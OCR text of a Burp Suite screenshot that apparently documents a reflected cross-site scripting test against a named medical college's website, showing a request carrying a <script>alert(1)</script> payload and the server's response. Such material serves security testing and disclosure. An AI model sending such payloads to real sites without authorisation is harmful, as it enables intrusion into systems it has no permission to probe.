 Applications Places System 27 °C Thu Mar 7, 21:13
Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Target: http://www.bvnmedicol.org ?
Request
Raw Params Headers Hex
GET /association.php?code=<script>alert(1)</script> HTTP/1.1
Host: www.bvnmedicol.org
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT
Connection: close
Referer: http://www.bvnmedicol.org/
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 07 Mar 2019 15:43:17 GMT
Server: Apache
X-Powered-By: PHP/5.5.38
Upgrade: h2,h2c
Show response in browser
To show this response in your browser, copy the URL below and paste into a browser that
is configured to use Burp as its proxy.
http://burp/show/1/8dt0xmlguljfvl4yb5kfi30pwqgzfwg8 Copy
In future, just copy the URL and don't show this dialog Close
.headerTitle {
background-color: ##003265;
text-align: center;
padding-top: 5px;
padding-bottom: 5px;
font-size:16px;
color:#FFFFFF;
width:95%;
}
</style>
<meta charset="utf-8" />
<title>Government Medical College-Bhavnagar</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta name="description" content="Website Description" />
<meta name="keywords" content="Website Keywords" />
<link rel="stylesheet" type="text/css" media="all" href="style/style.css" />
? < + > Type a search term 0 matches
? < + > hello 0 matches
Done 21,108 bytes | 13,688 millis